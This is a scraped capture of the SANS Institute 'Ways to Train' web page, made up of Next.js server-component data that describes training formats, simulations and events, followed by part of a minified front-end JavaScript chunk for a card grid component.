",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","2",{"children":[["$","td","0",{"children":["Extended access to course recordings"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","3",{"children":[["$","td","0",{"children":["No travel"," ",""]}],["$","td","1",{"children":[""," ",""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","4",{"children":[["$","td","0",{"children":["Scheduled "," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","5",{"children":[["$","td","0",{"children":["Mobile app"," ",""]}],["$","td","1",{"children":[""," ",""]}],["$","td","2",{"children":[""," ",""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","6",{"children":[["$","td","0",{"children":["Course progression tracking"," ",""]}],["$","td","1",{"children":[""," ",""]}],["$","td","2",{"children":[""," ",""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","7",{"children":[["$","td","0",{"children":["Networking"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","8",{"children":[["$","td","0",{"children":["Bonus sessions"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","9",{"children":[["$","td","0",{"children":["Cyber ranges"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[""," ",""]}],["$","td","3",{"children":[""," ",""]}]]}],["$","tr","10",{"children":[["$","td","0",{"children":["Print and electronic courseware"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}]]}]]}]}]]}]}]}]
22:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
23:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
1e:["$","$L10","5",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-medium u-bg-color-surface-card","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Ready to Train with SANS?"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"Keen to partner with SANS to achieve your training needs? Reach out to our team for support."}],false,["$","$L22",null,{"asElement":"$23","className":"promotional-content-banner__cta","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Contact Us| Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}]]}]}]}]}]}]
1c:["$","$L10","3",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-medium u-bg-color-surface-card","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Why Train with SANS? "}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"SANS is the premier provider of cybersecurity training, offering a high-quality educational experience that transcends traditional training methods. Learn from world-class instructors and dive into leading-edge courses to apply essential knowledge and skills to current and future roles."}],false,["$","$L22",null,{"asElement":"$23","className":"promotional-content-banner__cta","href":"/for-organizations/team-development/why-partner-with-sans","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Learn More| Location: /for-organizations/team-development/why-partner-with-sans "},"children":"Learn More"}]]}]}]}]}]}]
1b:["$","$L10","2",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"supplementaryevents","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Supplementary Events"}]]}],["$","p",null,{"className":"headline__text","children":"Gain access to subject matter experts through best-in-class events that complement your learning journey. Join us to acquire new skills, seek support from top-tier instructors, and learn from like-minded attendees. \n"}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Webcasts"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Knowledgeable speakers provide free education and awareness, ensuring youâ€™re equipped with the latest information to stay ahead of the curve. Join in from anywhere around the world.\n"}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/webcasts","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Webcasts| Location: /webcasts "},"children":"Explore Webcasts"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"webinars","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Workshops"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Take advantage of expert-led workshops. Interact with industry leaders, explore technological advancements, exchange insights with other attendees, and get hands-on training."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/free-cybersecurity-events","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Workshops| Location: /free-cybersecurity-events "},"children":"Explore Workshops"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"workshops","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Summits"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Experience the impact of SANS Summits, where cybersecurity leaders and professionals come together to share the latest insights and strategies. Network with peers, engage in discussions, and gain valuable knowledge for your career."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/cyber-security-summit","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Summits| Location: /cyber-security-summit "},"children":"Explore Summits"}],"$L24"]}],"$L25"]}],"$undefined"]}]}]
1d:["$","$L10","4",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"organizations","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Training for Organizations"}]]}],["$","p",null,{"className":"headline__text","children":"Drive cyber resilience. Best-in-class instructors, hands-on exercises, and tailored training ensure staff across all levels of business are prepared to confidently tackle threats."}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Private and Custom Training"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Build a robust cybersecurity strategy across your entire workforce with private training from SANS, ensuring a confidential and secure learning environment. "}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/for-organizations/team-development/private-training","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: /for-organizations/team-development/private-training "},"children":"Learn More"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"private-and-custom-training","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Assessments"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Identify and address skills gaps with cybersecurity skills assessments. Fortify your organizationâ€™s defenses, equip teams, and train for emerging threats."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/for-organizations/team-development/cybersecurity-assessments","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: /for-organizations/team-development/cybersecurity-assessments "},"children":"Learn More"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"clipboard","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Your LMS or Ours"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Whether you want to integrate with your existing system or use ours, we offer flexible solutions designed to enhance your training experience.\n"}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/for-organizations/team-development/group-purchasing","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: /for-organizations/team-development/group-purchasing "},"children":"Learn More"}],"$L26"]}],"$L27"]}],"$undefined"]}]}]
24:["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"summits","size":24}]
25:["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Local Community Events"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Join us for engaging local events that connect you with fellow cybersecurity professionals in your community. Participate in informative sessions, hands-on workshops, and valuable networking opportunities.\n"}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"/mlp/community-night-events","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Explore Local Events| Location: /mlp/community-night-events "},"children":"Explore Local Events"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"calendar-check","size":24}]]}]
26:["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"technical-training","size":24}]
27:["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Upskill Using Tuition Assistance"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Equip your workforce with world-class cyber training using your organization's tuition reimbursement program."}],["$","$L22",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"https://www.sans.edu/corporate-partnerships/","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Learn More| Location: https://www.sans.edu/corporate-partnerships/ "},"children":"Learn More"}],["$","$L21",null,{"className":"promotional-icon-block__item-icon","name":"training","size":24}]]}]
28:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Ways to Train"}],["$","meta","1",{"name":"description","content":"Discover upcoming SANS cybersecurity events, including summits, trainings, and webcasts. Stay current, sharpen your skills, and connect with the global infosec community."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cyber-security-training-formats"}],["$","meta","4",{"property":"og:title","content":"Ways to Train"}],["$","meta","5",{"property":"og:description","content":"Multiple Training Options To Best Fit Your Schedule, Budget, and Preferred Learning Style."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cyber-security-training-formats"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Ways to Train"}],["$","meta","12",{"name":"twitter:description","content":"Multiple Training Options To Best Fit Your Schedule, Budget, and Preferred Learning Style."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L28","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
29:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
17:["$","$L29","0",{"headline":{"text":"Discover our different available learning modalities, and find the one that best suits your schedule, learning style, and specific needs.","title":"Course Formats"},"id":"courseformats","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Live In-Person Learning"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The SANS live, in-person training experience is designed to elevate your expertise in a setting optimised for deep focus, hands-on engagement, and peer interaction. Each event is a unique opportunity to grow your network and engage directly with leading instructors who bring real-life scenarios into the classroom.\n"}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"SANS Teacher in Blue Shirt Explaining a Concept","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9a467c03dc3e4913/681b2ce7a50a9d27fe187942/assets_grid-content-cards_in-person-SANS1a_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-security-training-formats/in-person","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Live In-Person Learning | Title: Explore In-Person | Location: /cyber-security-training-formats/in-person"},"children":"Explore In-Person"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Live Online"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS Institute offers more than just virtual training. We create dynamic learning experiences that combine expert-led teaching with collaborative student discussions, engaging course activities, and hands-on labs â€“ all accessible in the learning environment of your choice."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Woman at Desk at Home Listening to an Ondemand Course","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta855a2af49521a29/681b2ce7a50a9d591c187946/assets_grid-content-cards_sans-live-online_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-security-training-formats/live-online","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Live Online | Title: Explore Live Online | Location: /cyber-security-training-formats/live-online"},"children":"Explore Live Online"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined","$L2a"]}],"$L2b"]}],"$L2c","$L2d"]}]}]]}]
19:["$","$L29","0",{"headline":{"text":"Stay ahead of ever-evolving threats and keep your skills up to date with cutting-edge simulations that are designed to replicate real-world scenarios in a safe, isolated environment. \n","title":"Simulations"},"id":"simulations","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NetWars Ranges & Tournaments "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Refine your technical skills with six advanced SANS NetWars cyber ranges. These engaging, story-based simulations help prepare practitioners for real-life challenges."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"SANS Students Participating in Netwars with Red Overlay","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7258a8b0670eaf0f/67f4dab90d27acd8716fa839/assets_grid-content-cards_netwars_694x400_(1).png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-ranges","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NetWars Ranges & Tournaments  | Title: Learn More | Location: /cyber-ranges"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Leadership Simulations "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Current and future leaders can arm themselves with the experience they need to effectively navigate high-pressure situations and guide teams through crises."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Man in Office Smiling and Holding Phone","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbe8e41c274c2c825/67f4dab9a306cb35cc2d6c4d/assets_grid-content-cards_leadership-simulations_694x400_(1).png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-ranges/executive-cybersecurity-exercises","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Leadership Simulations  | Title: Learn More | Location: /cyber-ranges/executive-cybersecurity-exercises"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Hands-On Labs"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Equip yourself with practical skills you can apply the moment you step back into the workplace with continuously updated course content featuring hands-on labs and simulations."}]]}],"$L2e","$L2f"]}]}]]}]
2a:["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"OnDemand Self-Study"}]
2b:["$","p",null,{"className":"navigation-card__text","children":"Discover the freedom of self-study. Our self-paced OnDemand courses provide comprehensive materials and interactive content, allowing you to learn at your own pace and on your own schedule. Take control of your education and unlock new cybersecurity skills on your terms."}]
2c:["$","$L12",null,{"className":"navigation-card__image","alt":"Close Up of Hand and OnDemand Training on Laptop","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15ae4cea1e88ef10/681b2ce70307cdff62ee188b/assets_grid-content-cards_sans-ondemand1_694x400.png","width":694}]
2d:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/ondemand","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: OnDemand Self-Study | Title: Explore Self-Study | Location: /ondemand"},"children":"Explore Self-Study"}],"$undefined"]}]
2e:["$","$L12",null,{"className":"navigation-card__image","alt":"Person Pointing at Text on Smartboard Projector Running Across Body and Face","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf83225e1fff025aa/67f4dab9fd6a505d325e6ed4/assets_grid-content-cards_hands-on-labs_694x400_(1).png","width":694}]
2f:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"https://www.sans.org/mlp/labs/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Hands-On Labs | Title: Learn More | Location: https://www.sans.org/mlp/labs/"},"children":"Learn More"}],"$undefined"]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/security-resources/download?_rsc=fr2d5
body_size: -1132
content:
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","security-resources/download","c"],[["slugs","security-resources/download","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/9909-bcbd1fc9e1babe4c.js
body_size: 7722
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9909],{564:(e,t,a)=>{a.r(t),a.d(t,{CardGrid:()=>j,RightColumnText:()=>b});var s=a(98856),l=a(67559),n=a(78782),i=a(53438),r=a(44526),c=a(34760),o=a(45188),d=a(38105),u=a(38588),h=a(33930),m=a(51355),_=a.n(m),p=a(42798),x=a(36263),g=a(5381);let v=e=>(0,g.YW)(e).with("1-columns",()=>4).with("2-columns",()=>4).with("3-columns",()=>6).otherwise(()=>8);function j(e){let{children:t,className:a,equalHeightRows:m,hasIncreasedHeadlineGap:_=!1,headline:g,id:j,loadMore:N=!1,readMoreBottomMobile:A=!1,readMoreLink:C,readMoreText:y,variant:w,variantComponent:E="default",withContainer:I=!0}=e,k=p.Children.toArray(t).filter(p.isValidElement),{handleLoadMore:S,visibleCount:L}=((e,t,a)=>{let{isAboveTabletPortrait:s}=(0,x.G)(),[l,n]=(0,p.useState)(v(e));return(0,p.useLayoutEffect)(()=>{t&&n(s?v(e):3)},[s,t]),{handleLoadMore:()=>{t&&n(a)},visibleCount:l}})(w,N,k.length),T=(0,h.useTranslations)("common"),z="auto"===w||"key-stats"===w&&k.length%4!=0&&7!==k.length,W=z&&(1===k.length||2===k.length||4===k.length),P=z&&(3===k.length||k.length>=5),V=k.slice(0,N?L:k.length),B=I?c.A:"div";return(0,n.jsxs)(B,{id:j,className:(0,u.A)("c-card-grid","card-grid--is-".concat(E),{"card-grid__headline--is-load-more":N},{"card-grid__headline--has-read-more-bottom-mobile":A},a),children:[(null==g?void 0:g.title)&&(0,n.jsx)(i.AnimateInWrapper,{className:"card-grid__headline-wrapper",children:(0,n.jsx)(d.$,(0,l._)((0,s._)({className:(0,u.A)("card-grid__headline",{"card-grid__headline--has-description":g.text,"card-grid__headline--has-increased-gap":_})},g),{center:!1,rightColumnElement:C||y?(0,n.jsx)(b,{readMoreLink:C,readMoreText:y}):null}))}),(0,n.jsx)(o.x,{isFeaturedGrid:"featured"===w,className:(0,u.A)("card-grid__grid",{"card-grid__grid--2-columns":"2-columns"===w||W,"card-grid__grid--3-columns":"3-columns"===w||P,"card-grid__grid--4-columns":"4-columns"===w||"key-stats"===w&&(k.length%4==0||7===k.length),"card-grid__grid--equal-height-rows":m}),children:V.map(e=>(0,n.jsx)("div",{children:(0,n.jsx)(i.AnimateInWrapper,{className:"card-grid__item-wrapper",children:e},e.key)},e.key))}),N&&L<k.length&&(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)("div",{className:"card-grid__load-more-button-container",children:(0,n.jsx)(r.default,{className:"card-grid__load-more-button",icon:"arrow-right-heavy",iconDontTranslate:!0,variant:"tertiary",onClick:S,children:T("showAll")})})}),C&&!N&&A&&(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(f,(0,l._)((0,s._)({},C),{className:"card-grid__read-more-link-bottom"}))})]})}function b(e){let{readMoreLink:t,readMoreText:a}=e;return(0,n.jsxs)("p",{className:"card-grid__right-column-text",children:[a,t&&(0,n.jsx)(f,(0,l._)((0,s._)({},t),{className:"card-grid__read-more-link-top"}))]})}function f(e){let{className:t,href:a,label:s}=e;return(0,n.jsx)(r.default,{asElement:_(),className:t,href:a,variant:"tertiary",children:s})}},14295:(e,t,a)=>{a.d(t,{Y:()=>s});let s=e=>{if(!e)return"";let t=e;return(t=(t=(t=(t=(t=t.trim()).toLowerCase()).normalize("NFD").replace(/[\u0300-\u036f]/g,"")).replace(/[^a-z0-9\s-]/g,"-").trim()).replace(/[\s-]+/g,"-")).replace(/^-+|-+$/g,"")}},20436:(e,t,a)=>{a.d(t,{$:()=>c});var s=a(98856),l=a(88682),n=a(78782),i=a(38588),r=a(64046);function c(e){let{className:t}=e,a=(0,l._)(e,["className"]);return(0,n.jsx)(r.P,(0,s._)({className:(0,i.A)("c-webinar-card",t)},a))}},21618:(e,t,a)=>{a.d(t,{default:()=>g});var s=a(98856),l=a(78782),n=a(44526),i=a(38588),r=a(33930),c=a(42798),o=a(63343);let 